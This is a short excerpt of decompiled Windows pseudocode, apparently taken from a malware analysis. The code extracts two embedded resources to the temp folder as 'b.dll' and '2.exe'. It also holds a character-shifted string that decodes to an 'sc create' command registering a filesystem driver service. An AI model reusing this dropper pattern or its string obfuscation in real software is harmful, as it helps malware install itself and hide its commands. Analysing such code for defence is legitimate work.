 28 Buffer = 0;
29 memset(&v20, 0, 0x103u);
30 FileName = 0;
31 memset(&v22, 0, 0x103u);
32 memset(&v18, 0, 0x103u);
33 GetTempPathA(0x104u, &Buffer);
34 GetTempPathA(0x104u, &FileName);
35 strcat_s(&Buffer, 0x104u, "b.dll");
36 strcat_s(&FileName, 0x104u, "2.exe");
37 hResInfo = FindResourceA(0, (LPCSTR)141, "SYS");
38 GetLastError();
39 v1 = LoadResource(0, hResInfo);
40 lpBuffer = LockResource(v1);
41 hResInfo = (HRSRC)SizeofResource(0, hResInfo);
42 hObject = CreateFileA(&FileName, 0x10000000u, 1u, 0, 2u, 0x80u, 0);
43 WriteFile(hObject, lpBuffer, (DWORD)hResInfo, &NumberOfBytesWritten, 0);
44 CloseHandle(hObject);
45 v2 = FindResourceA(0, (LPCSTR)142, "SYS");
46 v3 = v2;
47 v4 = LoadResource(0, v2);
48 v5 = LockResource(v4);
49 hObject = (HANDLE)SizeofResource(0, v3);
50 v6 = CreateFileA(&Buffer, 0x10000000u, 1u, 0, 2u, 0x80u, 0);
51 WriteFile(v6, v5, (DWORD)hObject, &v11, 0);
52 CloseHandle(v6);
53 strcpy(&v17, "qa\"apgcvg\"Rv\"v{rg?\"dkngq{q\"`klRcvj?\"");
54 v7 = 0;